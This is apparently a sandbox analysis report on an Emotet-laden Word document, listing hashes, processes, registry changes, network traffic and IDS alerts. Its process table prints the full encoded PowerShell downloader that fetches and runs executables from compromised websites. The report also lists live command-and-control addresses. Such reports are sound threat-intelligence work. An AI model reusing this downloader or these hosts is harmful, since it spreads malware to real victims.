| File name: | Documento_0910.doc |
| Full analysis: | https://app.any.run/tasks/29c7dac8-cd96-4c59-a6ef-1180857a242d |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 16:08:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Metal, Subject: 24 hour, Author: Opal Volkman, Keywords: Product, Comments: full-range, Template: Normal.dotm, Last Saved By: Bert Blanda, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 9 14:30:00 2019, Last Saved Time/Date: Wed Oct 9 14:30:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 173, Security: 0 |
| MD5: | AA530D99AF94D45CF7D9F5AC0833836B |
| SHA1: | 35AC3D7D203C0126EE62B79E68637C89A2884527 |
| SHA256: | 582C2F9A4B2EFDF5CA799D4F115B0699A908582EA984B696CD1F1397B356838E |
| SSDEEP: | 6144:isJdGk8WrLkI07NSU4jJnUATfDXNcFQrQ7/4pm:isJdGk8AX07NSU4VVPXNcFXQpm |
MALICIOUS
Application was dropped or rewritten from another process
- 996.exe (PID: 3584)
- 996.exe (PID: 2512)
- msptermsizes.exe (PID: 2500)
- msptermsizes.exe (PID: 1416)
Emotet process was detected
- 996.exe (PID: 2512)
EMOTET was detected
- msptermsizes.exe (PID: 2500)
Downloads executable files from the Internet
- powershell.exe (PID: 2828)
Connects to CnC server
- msptermsizes.exe (PID: 2500)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 2500)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2828)
- 996.exe (PID: 2512)
Executed via WMI
- powershell.exe (PID: 2828)
PowerShell script executed
- powershell.exe (PID: 2828)
Creates files in the user directory
- powershell.exe (PID: 2828)
Starts itself from another location
- 996.exe (PID: 2512)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3048)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3048)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Metal |
|---|---|
| Subject: | 24 hour |
| Author: | Opal Volkman |
| Keywords: | Product |
| Comments: | full-range |
| Template: | Normal.dotm |
| LastModifiedBy: | Bert Blanda |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:09 13:30:00 |
| ModifyDate: | 2019:10:09 13:30:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 173 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Bashirian, Thiel and Runolfsson |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 202 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Mitchell |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1416 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 996.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2500 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2512 | --9005f774 | C:\Users\admin\996.exe | 996.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2828 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjAGMAOQAwADAAMAAwADcAYgAwADYAPQAnAHgAMAB4ADgAMgA4AGIAMgAwAHgAMAAnADsAJABiADMAMAAzAGMAMAAwAHgAYgAxADAAIAA9ACAAJwA5ADkANgAnADsAJAB4ADIAOAAzADQAMAAzADQAMQA4ADEAPQAnAGIANQA0ADUANAAzAGIAOQB4ADAANAAnADsAJAB4ADIAOQA2ADMAMAA2AGIAMwA0ADEAOQAwAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABiADMAMAAzAGMAMAAwAHgAYgAxADAAKwAnAC4AZQB4AGUAJwA7ACQAYwAwADAAYgAwADAANAA5ADAAMwA1ADYAPQAnAGMAMAAwADMANQA1ADYANwAwADMANgAnADsAJABiADAANAA5ADAAMQA5AGMAMgA1ADAAMQA2AD0AJgAoACcAbgAnACsAJwBlAHcALQAnACsAJwBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAEUAdAAuAHcARQBiAGMAbABJAEUAbgB0ADsAJAB4ADUANgAzADUAMABjADAAMAA0ADAAMAA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGIAcgBpAGQAYQBsAG0AZQBoAG4AZABpAHMAdAB1AGQAaQBvAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBlAGwAbAB2AHEAYQA2AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AbwBzAGgAdQBuAHYAaQByAGcAaQBuAGgAYQBpAHIAYwBvAC4AYwBvAG0ALwBjAG8AbQBwAGEAdABpAGIAaQBsAGkAdAB5AC8AeQBuADgAZgBqADAAMAA0ADEAOQAvAEAAaAB0AHQAcAA6AC8ALwB3AGkAcwBhAHQAbABhAGcAcgBhAG4AagBhAC4AYwBvAG0ALwA3AGIAaQBlAGMAMwAvAHUAbQA5AGoAMwA2ADAANgAvAEAAaAB0AHQAcAA6AC8ALwAzAGQAcwBoAGEAcgBwAGUAZABnAGUALgBjAG8AbQAvAGQAYgBjAG8AbgBuAGUAYwB0AC8AeAAzADgANgA5ADEANQAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHQAaABlAGMAcgBlAGUAawBwAHYALgBjAG8AbQAvAGYAdQBuAGMAdABpAG8AbgAuAHkAbwB1AGQALwBpAGoAMQAvACcALgAiAHMAYABQAGwASQB0ACIAKAAnAEAAJwApADsAJABiADMAYwAyADEANAB4AHgANgA1AGIAMAA9ACcAYgA4AGMAMAAwADEAMQAzADAAMQA4ADAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHgANAAwADAANwA2ADQAMwAzADAAMwAgAGkAbgAgACQAeAA1ADYAMwA1ADAAYwAwADAANAAwADAAKQB7AHQAcgB5AHsAJABiADAANAA5ADAAMQA5AGMAMgA1ADAAMQA2AC4AIgBkAGAATwBXAG4AbABPAEEAYABEAEYAaQBgAEwAZQAiACgAJAB4ADQAMAAwADcANgA0ADMAMwAwADMALAAgACQAeAAyADkANgAzADAANgBiADMANAAxADkAMAApADsAJAB4AHgANwA2ADQAMwB4ADMAOAB4ADIAYgBjAD0AJwB4ADgANgAxAHgAYgAwADgANAA4ADIAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAdABlACcAKwAnAG0AJwApACAAJAB4ADIAOQA2ADMAMAA2AGIAMwA0ADEAOQAwACkALgAiAEwARQBgAE4ARwB0AGgAIgAgAC0AZwBlACAAMgA4ADkAMwAxACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAVABgAEEAcgB0ACIAKAAkAHgAMgA5ADYAMwAwADYAYgAzADQAMQA5ADAAKQA7ACQAYwA4ADIAMAAxADAANgAwADYANQAwADMAPQAnAHgAOAAwAGIAYgAxADcANwBiADkANAA5ADMAJwA7AGIAcgBlAGEAawA7ACQAYwBiADAAeAAwADkANAB4AGIAMAAzAD0AJwB4AGIAMwA5AHgAMAA2ADAAMABjADMAMAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABiADYANwA2ADUAYwA5ADcAMwAwADIAPQAnAGMAOAA5AGMAOQA2AGMANQB4ADQAOAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3048 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Documento_0910.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3584 | "C:\Users\admin\996.exe" | C:\Users\admin\996.exe | — | powershell.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
1 717
Read events
1 224
Write events
480
Delete events
13
Modification events
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 48: |
Value: 34383A00E80B0000010000000000000000000000 | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184243 | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184359 | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184360 | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: E80B0000DE96B7E4BB7ED50100000000 | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | .9: |
Value: 2E393A00E80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | .9: |
Value: 2E393A00E80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC94.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2828 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JPXKFF75JNZYFQ98CMQG.temp | — | |
MD5:— | SHA256:— | |||
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$cumento_0910.doc | pgc | |
MD5:— | SHA256:— | |||
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AA768215.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\625D4AF0.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\77BBC4AA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6B1E1E7E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6AFBC067.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\70F86E0D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8780CF3C.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2500 | msptermsizes.exe | GET | — | 37.187.5.82:8080 | http://37.187.5.82:8080/whoami.php | FR | — | — | malicious |
2500 | msptermsizes.exe | GET | — | 37.187.5.82:8080 | http://37.187.5.82:8080/whoami.php | FR | — | — | malicious |
2500 | msptermsizes.exe | POST | — | 91.83.93.105:8080 | http://91.83.93.105:8080/arizona/schema/ | HU | — | — | malicious |
2828 | powershell.exe | GET | 200 | 103.129.99.179:80 | http://www.bridalmehndistudio.com/wp-admin/ellvqa6/ | unknown | executable | 612 Kb | suspicious |
2500 | msptermsizes.exe | POST | 200 | 91.83.93.105:8080 | http://91.83.93.105:8080/vermont/ | HU | binary | 1.38 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2828 | powershell.exe | 103.129.99.179:80 | www.bridalmehndistudio.com | — | — | suspicious |
2500 | msptermsizes.exe | 91.83.93.105:8080 | — | Invitech Megoldasok Zrt. | HU | malicious |
2500 | msptermsizes.exe | 37.187.5.82:8080 | — | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bridalmehndistudio.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2828 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2828 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2828 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2828 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2500 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2500 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report